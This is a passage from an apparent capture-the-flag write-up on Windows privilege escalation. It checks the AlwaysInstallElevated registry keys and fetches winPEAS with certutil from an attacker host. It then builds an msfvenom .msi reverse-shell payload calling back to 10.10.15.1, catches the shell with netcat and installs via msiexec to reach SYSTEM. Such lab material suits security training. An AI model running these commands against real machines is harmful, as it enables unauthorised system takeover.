 Systeminfo
Systeminfo
We can see that we are dealing with a 64 bit architecture, so we will use the winPEAS x64 binary.
Same to what we have done with the Netcat binary, we will transfer the winPEAS binary to our target machine. To do this, we will host the file with python -m http.server, and we will type the following command on the target machine:
1
certutil.exe -f -split -urlcache http://10.10.15.1/winPEASx64.exe
Now, we will execute the winPEAS binary and export all the output to a file:
1
winPEASx64.exe > winPeas.txt
If we check the results of winPEAS, we can see the following:
 winPEAS output
winPEAS output
We can see how we are suggested to exploit the AlwaysInstallElevated privilege. This privilege allows any user to execute files with .msi extension (common Windows installers) as the Administrator user.
First, we will check if we really have this privilege on the target machine. In order to do this, we need to check some values in the Windows registry with the following commands:
1
2
3
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
 Registry values
Registry values
We can see how both of them have a value of 1. This means that we can abuse this privilege.
Malicious .msi file
To exploit this privilege, we can create a .msi malicious file with msfvenom that contains a TCP reverse shell. To do this:
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.15.1 LPORT=9999 -f msi > 1.msi
 .msi File Creation
.msi File Creation
Once we have the .msi file, we host it with python3 -m http.server command and we transfer it to the target machine with certutil.exe:
 .msi File Transfer
.msi File Transfer
At the same time, we will start listening on the 9999 port using Netcat:
1
nc -nlvp 9999
Once the file is on the target machine and we are listening on the 9999 port, we will use the following command to execute the file that we have just transferred to the target machine:
1
msiexec /quiet /qn /i 1.msi
If everything goes well, we will receive a TCP reverse shell as the nt authority\system user:
 whoami system
whoami system
We will proceed to see the root.txt flag in the C:\Users\Administrator\Desktop directory.
Comments powered by Disqus.